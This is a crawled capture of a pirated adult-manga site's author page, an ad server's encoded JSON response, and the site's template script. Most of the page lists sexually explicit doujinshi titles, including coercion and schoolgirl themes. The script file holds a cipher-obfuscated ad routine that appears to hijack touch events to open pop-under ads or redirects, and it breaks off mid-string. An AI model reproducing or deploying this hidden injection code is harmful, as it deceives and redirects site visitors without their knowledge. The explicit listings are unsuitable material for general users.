

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dmmtu.com/author/600.html
body_size: 3860
content:
<!DOCTYPE html>
<html mip>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>佚名漫画全集,佚名作品全集 - 第一漫画网</title>
<meta name="keywords" content="佚名漫画全集,佚名作品全集" />
<meta name="description" content="第一漫画网网友整理上传的佚名作品全集佚名漫画全集下载，在线阅读。" />
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="stylesheet" href="/template/hm8/css/bootstrap.min.css?v=2024">
<link rel="stylesheet" href="/template/hm8/css/main.css?v=2024">
<style mip-custom></style>
<link rel="canonical" href="//">
</head>
<body>
<script type="text/javascript" src="/template/hm8/common.js" ></script>
<header class="mipui-header-001-1">
<div class="header-top">
<div class="container">
<h2 class="logo"><a  href="https://www.dymmt.com/"  title="">第一漫画网</a></h2>
<div class="mip-so hidden-xs">
<mip-form url="/e/search/index.php" method="post">
<div class="text">
<select name="show">
<option value ="title">漫画</option>
<option value ="writer">作者</option>
</select>
<input type="text" name="keyboard"></div>
<input type="submit" class="btn" value="搜索"></mip-form>
</div></div></div>
<nav class="header-nav">
<div class="container">
<ul class="list-unstyled">
<li class='active'><a   href="/">首页</a></li>
<li><a title="浏览记录" href="/history.html">记录</a></li>
<li><a   title="今日更新" href="/update/">更新</a></li>
<li><a   title="完结漫画、完本漫画" href="/finish/">完结</a></li>
<li><a   title="热门排行、热门更新" href="/ranking/">排行</a></li>
<li><a   title="韩国漫画" href="/hanman/">韩漫</a></li>
<li><a   title="日本漫画" href="/riman/">日漫</a></li>
<li><a   title="3D漫画,3d漫画" href="/3d/">3D</a></li>
<li><a   title="同人誌漫画" href="/tongren/">同人誌</a></li>
<li><a   title="单行本漫画" href="/danben/">单行本</a></li>
<li><a   title="短篇杂志漫画" href="/short/">短篇</a></li>
<li><a   title="其他漫画" href="/qita/">其他</a></li>
</ul></div></nav>
<div class="container">
<ul class="list-unstyled"><font color="red">请截图收藏网址：dmmtu.com，dmmpic.com，dymmt.com，kkmnt.com，mmxzt.com，xsjav.com</font></ul></div>
</header>
<main class="mipcms-main">
<section class="mip-xs-body">

<div class="container">
<div class="row">
<main class="col-lg-12">
<div class="mip-box mip-info">
<div class="mip-box-heading"><h3>佚名作品全集</h3></div>
<ul class="list-unstyled mip-xs-item-list">
<!--横幅2-->
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52555.html"  title="[リンゴヤ (あるぷ)] 真面目なキミにハマるカラダ‐梓の夜‐ [DL版]"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342033.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52555.html"  title="[リンゴヤ (あるぷ)] 真面目なキミにハマるカラダ‐梓の夜‐ [DL版]">[リンゴヤ (あるぷ)] 真面目なキミにハマるカラダ‐梓の夜‐ [DL版]</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [リンゴヤ (あるぷ)] 真面目なキミにハマるカラダ‐梓の夜‐ [DL版]…簡介：https://www.dmm.co.jp/dc/doujin/-/detail/=/cid=d_717330/代图源@冬马 かずさ上传</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52554.html"  title="きょこーの王国「全国ニュースでバズった俺の彼女が、なぜかNTRそうになっている件」"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342017.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52554.html"  title="きょこーの王国「全国ニュースでバズった俺の彼女が、なぜかNTRそうになっている件」">きょこーの王国「全国ニュースでバズった俺の彼女が、なぜかNTRそうになっている件」</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> きょこーの王国「全国ニュースでバズった俺の彼女が、なぜかNTRそうになっている件」…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52553.html"  title="[銀しお本舗 (銀塩)] イカれた女に監禁されたボク～赤ちゃん性奴○になってマゾ調教される～"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342016.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52553.html"  title="[銀しお本舗 (銀塩)] イカれた女に監禁されたボク～赤ちゃん性奴○になってマゾ調教される～">[銀しお本舗 (銀塩)] イカれた女に監禁されたボク～赤ちゃん性奴○になってマゾ調教される～</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [銀しお本舗 (銀塩)] イカれた女に監禁されたボク～赤ちゃん性奴○になってマゾ調教される～…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52552.html"  title="[谷奥の蛙 (飴音かえる)] わるいこでごめんなさい [DL版]"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342015.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52552.html"  title="[谷奥の蛙 (飴音かえる)] わるいこでごめんなさい [DL版]">[谷奥の蛙 (飴音かえる)] わるいこでごめんなさい [DL版]</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [谷奥の蛙 (飴音かえる)] わるいこでごめんなさい [DL版]…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52551.html"  title="[空中線 (マキオ)] お気に召すまで (艦隊これくしょん -艦これ-) [DL版]"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342013.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52551.html"  title="[空中線 (マキオ)] お気に召すまで (艦隊これくしょん -艦これ-) [DL版]">[空中線 (マキオ)] お気に召すまで (艦隊これくしょん -艦これ-) [DL版]</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [空中線 (マキオ)] お気に召すまで (艦隊これくしょん -艦これ-) [DL版]…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52550.html"  title="[熊三連邦 (熊三)] ふたなりマゾホシノちゃんVSドSユメ先輩"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342011.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52550.html"  title="[熊三連邦 (熊三)] ふたなりマゾホシノちゃんVSドSユメ先輩">[熊三連邦 (熊三)] ふたなりマゾホシノちゃんVSドSユメ先輩</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [熊三連邦 (熊三)] ふたなりマゾホシノちゃんVSドSユメ先輩…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52549.html"  title="[猫と黒髪] 発情したバニーは我慢できない"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342012.webp"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52549.html"  title="[猫と黒髪] 発情したバニーは我慢できない">[猫と黒髪] 発情したバニーは我慢できない</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [猫と黒髪] 発情したバニーは我慢できない…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52548.html"  title="[味噌汁専門店 (なこ汁)] 紫陽さんちの箱入りお嬢様に性欲処理残業させられる話 (オリジナル) [DL版]"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342010.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52548.html"  title="[味噌汁専門店 (なこ汁)] 紫陽さんちの箱入りお嬢様に性欲処理残業させられる話 (オリジナル) [DL版]">[味噌汁専門店 (なこ汁)] 紫陽さんちの箱入りお嬢様に性欲処理残業させられる話 (オリジナル) [DL版]</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [味噌汁専門店 (なこ汁)] 紫陽さんちの箱入りお嬢様に性欲処理残業させられる話 (オリジナル) [DL版]…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52562.html"  title="[三角罰丸] 牛の呪いで牛柄水着の女が訪ねてくる部屋"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342051.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52562.html"  title="[三角罰丸] 牛の呪いで牛柄水着の女が訪ねてくる部屋">[三角罰丸] 牛の呪いで牛柄水着の女が訪ねてくる部屋</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [三角罰丸] 牛の呪いで牛柄水着の女が訪ねてくる部屋…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52561.html"  title="[三角罰丸] いじめの復讐の為に洗脳怪人の力を手に入れた俺が魔法少女を倒すまで"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342050.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52561.html"  title="[三角罰丸] いじめの復讐の為に洗脳怪人の力を手に入れた俺が魔法少女を倒すまで">[三角罰丸] いじめの復讐の為に洗脳怪人の力を手に入れた俺が魔法少女を倒すまで</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [三角罰丸] いじめの復讐の為に洗脳怪人の力を手に入れた俺が魔法少女を倒すまで…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52560.html"  title="[ミニチュアキマイラ1／24 (J-2型)] 奪われた人生も男の自信も恋心もとりもどして最強婚約者達と世界を巡る冒険譚へ [DL版]"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342049.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52560.html"  title="[ミニチュアキマイラ1／24 (J-2型)] 奪われた人生も男の自信も恋心もとりもどして最強婚約者達と世界を巡る冒険譚へ [DL版]">[ミニチュアキマイラ1／24 (J-2型)] 奪われた人生も男の自信も恋心もとりもどして最強婚約者達と世界を巡る冒険譚へ [DL版]</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [ミニチュアキマイラ1／24 (J-2型)] 奪われた人生も男の自信も恋心もとりもどして最強婚約者達と世界を巡る冒険譚へ [DL版]…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52559.html"  title="[ちぬちぬ屋 (うらちーぬ)] オナニーコンサルタント ニヤニヤ教授 (ブルーアカイブ) [DL版]"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342047.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52559.html"  title="[ちぬちぬ屋 (うらちーぬ)] オナニーコンサルタント ニヤニヤ教授 (ブルーアカイブ) [DL版]">[ちぬちぬ屋 (うらちーぬ)] オナニーコンサルタント ニヤニヤ教授 (ブルーアカイブ) [DL版]</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [ちぬちぬ屋 (うらちーぬ)] オナニーコンサルタント ニヤニヤ教授 (ブルーアカイブ) [DL版]…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52558.html"  title="[サルパッチョ (わいら)] 徐福ちゃんの体なんか興味ないやい!! inトラオム (Fate／Grand Order)"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342048.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52558.html"  title="[サルパッチョ (わいら)] 徐福ちゃんの体なんか興味ないやい!! inトラオム (Fate／Grand Order)">[サルパッチョ (わいら)] 徐福ちゃんの体なんか興味ないやい!! inトラオム (Fate／Grand Order)</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [サルパッチョ (わいら)] 徐福ちゃんの体なんか興味ないやい!! inトラオム (Fate／Grand Order)…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52557.html"  title="[こけもも] 親友ミ〇シャを守るため、騙されてAV出演する 白〇フブキ (ホロライブ)"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342046.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52557.html"  title="[こけもも] 親友ミ〇シャを守るため、騙されてAV出演する 白〇フブキ (ホロライブ)">[こけもも] 親友ミ〇シャを守るため、騙されてAV出演する 白〇フブキ (ホロライブ)</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [こけもも] 親友ミ〇シャを守るため、騙されてAV出演する 白〇フブキ (ホロライブ)…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52556.html"  title="[NCP] 清楚な巨乳幼なじみ一家が四人そろって俺専用メス穴になっちゃった！"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342045.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52556.html"  title="[NCP] 清楚な巨乳幼なじみ一家が四人そろって俺専用メス穴になっちゃった！">[NCP] 清楚な巨乳幼なじみ一家が四人そろって俺専用メス穴になっちゃった！</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [NCP] 清楚な巨乳幼なじみ一家が四人そろって俺専用メス穴になっちゃった！…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52535.html"  title="[憑依(はい)る抜け道 (柊ぽぷら)] 夢幻聖姫エクスファントムseason3〜全てを奪われる希望の魔法少女〜 後編"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342052.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52535.html"  title="[憑依(はい)る抜け道 (柊ぽぷら)] 夢幻聖姫エクスファントムseason3〜全てを奪われる希望の魔法少女〜 後編">[憑依(はい)る抜け道 (柊ぽぷら)] 夢幻聖姫エクスファントムseason3〜全てを奪われる希望の魔法少女〜 後編</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [憑依(はい)る抜け道 (柊ぽぷら)] 夢幻聖姫エクスファントムseason3〜全てを奪われる希望の魔法少女〜 後編…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52534.html"  title="[猫の抹茶パフェ (ちょうせつ)] ずるいな狐はまだ一歩先を進んでいる (ブルーアーカイブ) [DL版]"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342054.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52534.html"  title="[猫の抹茶パフェ (ちょうせつ)] ずるいな狐はまだ一歩先を進んでいる (ブルーアーカイブ) [DL版]">[猫の抹茶パフェ (ちょうせつ)] ずるいな狐はまだ一歩先を進んでいる (ブルーアーカイブ) [DL版]</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [猫の抹茶パフェ (ちょうせつ)] ずるいな狐はまだ一歩先を進んでいる (ブルーアーカイブ) [DL版]…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52536.html"  title="[森の道 (森シンリスク)] MILLENNIUM SEXPO2～セイア潮噴き散らかし編～ (ブルーアーカイブ) [DL版]"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums342053.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52536.html"  title="[森の道 (森シンリスク)] MILLENNIUM SEXPO2～セイア潮噴き散らかし編～ (ブルーアーカイブ) [DL版]">[森の道 (森シンリスク)] MILLENNIUM SEXPO2～セイア潮噴き散らかし編～ (ブルーアーカイブ) [DL版]</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [森の道 (森シンリスク)] MILLENNIUM SEXPO2～セイア潮噴き散らかし編～ (ブルーアーカイブ) [DL版]…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52542.html"  title="[Aquarius Gate (えんご)] 願望のロストロギアI 堕とされたJKフェイトさん編 (魔法少女リリカルなのは) [DL版]"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums341998.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52542.html"  title="[Aquarius Gate (えんご)] 願望のロストロギアI 堕とされたJKフェイトさん編 (魔法少女リリカルなのは) [DL版]">[Aquarius Gate (えんご)] 願望のロストロギアI 堕とされたJKフェイトさん編 (魔法少女リリカルなのは) [DL版]</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [Aquarius Gate (えんご)] 願望のロストロギアI 堕とされたJKフェイトさん編 (魔法少女リリカルなのは) [DL版]…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/52541.html"  title="[Aquarius Gate (えんご)] 願望のロストロギアII JKフェイトさん体操服編 (魔法少女リリカルなのは) [DL版]"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums341997.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/52541.html"  title="[Aquarius Gate (えんご)] 願望のロストロギアII JKフェイトさん体操服編 (魔法少女リリカルなのは) [DL版]">[Aquarius Gate (えんご)] 願望のロストロギアII JKフェイトさん体操服編 (魔法少女リリカルなのは) [DL版]</a></h4>
<p class="description">最新章节：<a href="/chapter/.html" data-type="mip" data-title=""></a><br /> [Aquarius Gate (えんご)] 願望のロストロギアII JKフェイトさん体操服編 (魔法少女リリカルなのは) [DL版]…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">01-21 完结</span></p>
</div></div></li>
</ul>
</div></main></div></div>
</section></main>
<footer class="mipui-footer-001">
<div class="container"><p class="text-center"><script>document.write("Copyright &copy; 2018 - " + (new Date).getFullYear());</script> <a  href="https://mhxia.com">漫画侠</a> <a  href="https://tpmhw.com">顶点漫画</a> <a  href="https://bcshuku.com">八叉书库</a></p></div>
</footer>
<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
<script src="https://c.mipcdn.com/static/v1/mip-form/mip-form.js" type="text/javascript" charset="utf-8"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b67d9ee921e4698a480987ce696b7c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2203gc.hrbx2g.com:8005/d/2543?t=0.5337798277427666
body_size: 1090
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gso@{=\"JF6^Y\"g}1KQ0@o@}Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0sp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0sp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/C1Y5mdXfOp*FpO^0{o}m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.dmmtu.com/template/hm8/common.js
body_size: 12271
content:


document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });


function pttoupaodingdsddbu(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
  
switch(randdd)       
   {    
        
      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 